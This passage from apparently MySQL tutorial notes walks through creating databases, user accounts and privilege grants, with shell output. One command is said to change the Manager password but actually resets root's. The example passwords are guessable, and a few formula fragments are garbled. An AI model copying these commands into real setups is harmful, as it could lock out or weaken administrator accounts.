The second command asks the mysql shell to display the tables contained in the mysql database. As you can see that these tables are all meant for the maintenance of the database system and with the documentation.• Of the various tables in the mysql database that are listed above, the user accounts are all stored in the last table, the user table. In what follows, we will stay in the mysql shell and first ask the shell to switch to the mysql database, followed by a request to list the columns of the user table of the mysql database:

```
mysql> use mysql;
mysql> describe user;
        Host
        User
        Password
        Select_priv
        Insert_priv
        Update_priv
        Delete_priv
        Create_priv
        Drop_priv
        Reload_priv
        Shutdown_priv
        Process_priv
        File_priv
        Grant_priv
        References_priv
        Index_priv
        Alter_priv
        Show_db_priv
        Super_priv
        Create_tmp_table_priv
        Lock_tables_priv
        Execute_priv
        Repl_slave_priv
        Repl_client_priv
        Create_view_priv
        Show_view_priv
        Create_routine_priv
        Alter_routine_priv
        Create_user_priv
        ssl_type
        ssl_cipher
        x509_issuer
        x509_subject
        max_questions
        max_updates
        max_connections
```#### max\_user\_connections

What this shows is that the system is capable of storing 37 different attributes for a database account. Examine all of the attributes that end in the suffix '\_priv'. These attributes stand for the privileges that you may either authorize or deny for the individual accounts. This allows the database administrator to fine-tune the privileges for a new account at the level of individual SQL commands. Most of these attributes would have the entries 'Y' or 'N' in the user table of the mysql database. [What you construct with the MySQL database management system is an example of a

relational database. A relational database is a collection of tables that may be interlinked through common column headings. The name of each table is considered to be a *relation*. For example, you just saw how MySQL sets up the User relation. The column headings in a table are called the *attributes* of the relation. We may write an expression like  $R(A_1, A_2, \ldots, A_n)$  to indicate a relation (meaning, a table) with attributes  $A_1, A_2, \dots$  The sequence of attributes  $(A_1, A_2, \dots)$  is referred to as the schema of a relation R. Each row of a table is referred to as a tuple. A database management system, like MySQL, allows you to carry out certain operations on the relations in a database. Some of the most commonly used operations are selection, projection, union, intersection, difference, join, grouping, aggregation, and so on. All such operations taken collectively constitute the relational algebra that can be used to extract information from a database. The selection operation on a relation applies a condition to each tuple in that relation and returns only those that satisfy the condition. And so on.

• Continuing with our shell session while logged in as database root, let's now create a new database to be known as Manager\_db and then create a new user account Manager with full access to the database:

mysql> create database Manager\_db;```
mysql> create user Manager@localhost;
mysql> set password for Manager@localhost = PASSWORD( 'xxxxxxxx' );
mysql> grant all on Manager_db.* to Manager@localhost;
mysql> show grants for Manager@localhost;
       +-------------------------------------------------------------------
       | Grants for Manager@localhost
       +-------------------------------------------------------------------
       | GRANT USAGE ON *.* TO 'Manager'@'localhost' IDENTIFIED BY PASSWORD '*7D2ABF..
       | GRANT ALL PRIVILEGES ON 'Manager_db'.* TO 'Manager'@'localhost'
       +-------------------------------------------------------------------
       2 rows in set (0.00 sec)
```
Note that the call to **PASSWORD** ( 'xxxxxx' ), with the actual password between single or double quotes, creates an encrypted password. If you don't mind the password being stored in clear text, you can also create a new new account by

```
mysql> create user Manager@localhost identified by 'xxxxxx';
```
In the syntax we used above, we limited **Manager**'s access to MySQL from the localhost. If we wanted to throw open this access so that Manager could connect from anywhere (obviously a risky thing to do), we could use

mysql> create user Manager@%;

where '%' stands for a wildcard. As a matter of fact, if you just say

mysql> create user Manager;

the default of  $\mathcal{C}\mathcal{C}'$ , where  $\mathcal{C}'$  is the wildcard, is assumed anyway for the host for the account **Manager**.  $\vert$  It is also possible to create a new account by invoking the SQL command INSERT to directly insert new account information in theuser table of the  $mysql$  database. In this case, you must also invoke the  $flush$ privileges; statement for the newly entered information to take effect.]

• If you needed to revoke the privileges granted to Manager, you would use the syntax:

mysql> revoke all on Manager\_db.\* from Manager@localhost;

but note that revoking all the privileges does not mean dropping the account because *user, host* information continues to stay in the mysql.user table.

• To completely drop the **Manager** account that was created previously, you would say

mysql> drop user Manager@localhost;

As you are experimenting with MySQL, you will occasionally run into a need to delete a previously created table for a database (although we have not done that yet). For that purpose, you use the syntax:

mysql> drop table if exists some\_table\_name;

But if only want to empty out a previously created table, you should use:

mysql> delete from some\_table\_name;

You can add a where clause to the delete command in order to selectively delete certain rows of a table. See thedocumentation at <http://dev.mysql.com/doc/refman/5.0/en/delete.html> for all of the ways in which this very useful command can be used.

 Before we continue our experiment with the creation of the Manager and the other accounts, note also that you can use the following syntax when logged into the database as root if you wanted to change, say, the password associated with the Manager account:

mysql> update mysql.user set password = PASSWORD('xxxxx') where user = 'root'; mysql> flush privileges;

 When it comes to changing things in the database after you have set it up, it is not uncommon to want to change the datatype of a field in the table. The syntax for doing so is

mysql> alter table\_name change field\_name field\_name new\_data\_type;

where, as you would expect, alter and change are SQL keywords.

• One last thing before we get back to our experiment: It is often convenient to place the SQL syntax in an ordinary text file and to then execute the file in a batch mode through the mysql shell by

mysql> source myFileWithSql.txtNote that there is no terminating semicolon on this statement. [When using a text file in this manner, make sure that the first statement in the file is 'use databaseName;' for the database for which the SQL statements are meant for.]

• Getting back to the main theme of this section, to see all the accounts that are currently in the system, we can issue the following select query (assuming that you are still in the mysql database):

```
mysql> select user.User from user;
               root
               Manager
               debian-sys-maint
               root
               root
```
To understand the syntax of this query, note that the account names are stored in the User column of the user table. Therefore, both occurrences of the keyword user, all lowercase, refer to the **user** table of the **mysql** database. The result returned shows that the database account Manager has indeed been created.  $\Box$  [By the way, if you want to see all of the rows and all 37 columns for each row currently in the **user** table of the  $mysql$  database, execute the query  $mysql$  select \* from user. This command returns all columns because of the wildcard '\*' and it returns all rows because we did not use a 'where' clause or any of the other mechanisms for constraining the rows returned.

• Recall that we previously created the database Manager\_db```
mysql> use Manager_db;
mysql> create table Maintenance_Schedule ( operator_name char(20)
   -> primary key not null, equipment char(20), deadline Date);
mysql> show tables;
           +----------------------+
           | Tables_in_Manager_db |
           +----------------------+
           | Maintenance_Schedule |
           +----------------------+
           1 row in set (0.00 sec)
mysql> insert into Maintenance_Schedule values ( 'Operator1', 'Engine parts',
   -> '2009-06-30' );
mysql> insert into Maintenance_Schedule values ( 'Operator2', 'Transmission',
   -> '2009-08-30' );
mysql> insert into Maintenance_Schedule values ( 'Operator3', 'Wheels', '2009-07-30' );
mysql> select * from Maintenance_Schedule;
         +---------------+--------------+------------+
         | operator_name | equipment | deadline |
         +---------------+--------------+------------+
         | Operator1 | Engine parts | 2009-06-30 |
         | Operator2 | Transmission | 2009-08-30 |
         | Operator3 | Wheels | 2009-07-30 |
         +---------------+--------------+------------+
           3 rows in set (0.00 sec)
mysql> create user Operator1;
mysql> create user Operator2;
mysql> create user Operator3;
mysql> set password for Operator1 = PASSWORD( 'operator1' );
mysql> set password for Operator2 = PASSWORD( 'operator2' );
mysql> set password for Operator3 = PASSWORD( 'operator3' );
